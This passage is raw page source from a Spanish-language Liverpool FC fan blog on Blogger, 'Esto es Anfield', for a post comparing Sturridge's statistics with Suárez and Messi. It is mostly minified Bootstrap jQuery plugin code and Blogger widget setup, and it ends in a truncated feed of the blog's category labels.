                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6G21nDxI2SzdohQqTFSLmDZ5sTsg:1770105561471';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7550994203852239455','//www.estoesanfield.com/2014/03/sturridge-mejor-en-las-estadisticas-que.html','7550994203852239455');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7550994203852239455', 'title': 'ESTO ES ANFIELD  ', 'url': 'http://www.estoesanfield.com/2014/03/sturridge-mejor-en-las-estadisticas-que.html', 'canonicalUrl': 'http://www.estoesanfield.com/2014/03/sturridge-mejor-en-las-estadisticas-que.html', 'homepageUrl': 'http://www.estoesanfield.com/', 'searchUrl': 'http://www.estoesanfield.com/search', 'canonicalHomepageUrl': 'http://www.estoesanfield.com/', 'blogspotFaviconUrl': 'http://www.estoesanfield.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ESTO ES ANFIELD   - Atom\x22 href\x3d\x22http://www.estoesanfield.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ESTO ES ANFIELD   - RSS\x22 href\x3d\x22http://www.estoesanfield.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ESTO ES ANFIELD   - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7550994203852239455/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ESTO ES ANFIELD   - Atom\x22 href\x3d\x22http://www.estoesanfield.com/feeds/7943069941579249503/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/37a6e0839a907093', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '7943069941579249503', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBkI305pTbn4fRrkF9e0hVcqgeNTtynaiMICKQhllIEBtlXtwRg6C41IaLusEKCWLI7ZwB0xnWUe3Zb398o1hIARP6uB4v9_B70bTCIjHATnB37Rff4bzJqG0eljm3jPesSJh0TRqYT-E/s72-c/Sin+t%C3%ADtulo-1+copia.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBkI305pTbn4fRrkF9e0hVcqgeNTtynaiMICKQhllIEBtlXtwRg6C41IaLusEKCWLI7ZwB0xnWUe3Zb398o1hIARP6uB4v9_B70bTCIjHATnB37Rff4bzJqG0eljm3jPesSJh0TRqYT-E/s1600/Sin+t%C3%ADtulo-1+copia.jpg', 'pageName': 'Sturridge mejor en las estad\xedsticas que Su\xe1rez o\u2026.Messi.', 'pageTitle': 'ESTO ES ANFIELD  : Sturridge mejor en las estad\xedsticas que Su\xe1rez o\u2026.Messi.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Sturridge mejor en las estad\xedsticas que Su\xe1rez o\u2026.Messi.', 'description': '     Con n\xfameros de los mejores del mundo, como lo que puede llegar a ser.           Dicen que la sonrisa es el estado mejor que tiene una p...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBkI305pTbn4fRrkF9e0hVcqgeNTtynaiMICKQhllIEBtlXtwRg6C41IaLusEKCWLI7ZwB0xnWUe3Zb398o1hIARP6uB4v9_B70bTCIjHATnB37Rff4bzJqG0eljm3jPesSJh0TRqYT-E/s1600/Sin+t%C3%ADtulo-1+copia.jpg', 'url': 'http://www.estoesanfield.com/2014/03/sturridge-mejor-en-las-estadisticas-que.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7943069941579249503}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.estoesanfield.com/feeds/posts/default/-/Liverpool%20M%C3%A1gico?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 20862
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7550994203852239455"},"updated":{"$t":"2025-12-17T08:45:50.813+01:00"},"category":[{"term":"Liverpool"},{"term":"Premier League"},{"term":"Breaking News"},{"term":"La Crónica"},{"term":"Premier League 2013\/14"},{"term":"La Previa"},{"term":"Transfer News"},{"term":"En clave Premier"},{"term":"Premier League 2012\/13"},{"term":"Gerrard"},{"term":"Luis Suárez"},{"term":"Klopp"},{"term":"The Lads"},{"term":"La frase del dia"},{"term":"El sentir del Kop"},{"term":"Anfield Legends"},{"term":"Sturridge"},{"term":"Brendan Rodgers"},{"term":"Premier League 2011\/12"},{"term":"KOTG"},{"term":"Liverpool Rewinds"},{"term":"Anfield"},{"term":"Premier League 2014\/15"},{"term":"ECP2011\/12"},{"term":"Liverpool 2015-16"},{"term":"BN2010\/11"},{"term":"Hillsborough"},{"term":"Sterling"},{"term":"Coutinho"},{"term":"La firma invitada"},{"term":"BN2011\/12"},{"term":"El Kiosko"},{"term":"Opinión"},{"term":"Sección Twitter"},{"term":"Premier League 2015\/16"},{"term":"a mil millas"},{"term":"Henderson"},{"term":"PizarraEEA"},{"term":"Kloppismo"},{"term":"Liverpool 2016-17"},{"term":"Bill Shankly"},{"term":"Champions"},{"term":"Europa League 2012\/2013"},{"term":"Premier League 2010\/11"},{"term":"ECP2010\/11"},{"term":"Champions League"},{"term":"Europa League"},{"term":"Carragher"},{"term":"Estambul 2005"},{"term":"Manchester City"},{"term":"Tottenham"},{"term":"Benitez"},{"term":"Chelsea"},{"term":"BN2012\/13"},{"term":"BN2013\/14"},{"term":"Everton"},{"term":"Liver-poll"},{"term":"the Ressies"},{"term":"Carling Cup 2011-12"},{"term":"Dalglish"},{"term":"Eurocopa 2012"},{"term":"Real Madrid"},{"term":"Academy"},{"term":"BN2014\/15"},{"term":"Lucas Leiva"},{"term":"Manchester United"},{"term":"Merseyside Derby"},{"term":"Rodgers"},{"term":"Shankly"},{"term":"From The Pub"},{"term":"West Ham"},{"term":"Arsenal"},{"term":"Europa League 2015\/16"},{"term":"FA Cup 2011\/12"},{"term":"Premier League 